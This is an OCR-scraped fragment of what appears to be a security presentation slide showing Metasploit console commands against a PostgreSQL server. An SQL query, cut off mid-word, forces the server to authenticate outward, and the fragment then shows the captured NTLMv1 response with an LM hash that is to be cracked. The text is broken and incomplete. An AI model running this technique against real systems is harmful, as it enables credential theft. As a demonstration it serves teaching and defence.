
connection to TCP/5432 but SQL 
msf > use auxiliary/admin/postgres/
postgres_sql
msf auxiliary(postgres_sql) > set USERNAME 
nopriv
msf auxiliary(postgres_sql) > set PASSWORD foobar

msf auxiliary(postgres_sql) > set RHOST 192.168.27.107

msf auxiliary(postgres_sql) > set SQL 'select 
xmlparse
(docum
On the Metasploit side:
NTLMv1 Response Captured from 192.168.27.107:1100 - 192.168.2
USER:
postgres
 DOMAIN:DEMO-CONFS OS:Windows 2002 Service Pack 
LMHASH:
8d27f92d8d9c73a27a2ffa4337e881472f85252cc731bb25
The captured hash is then cra
tables, or any "in the cloud" sol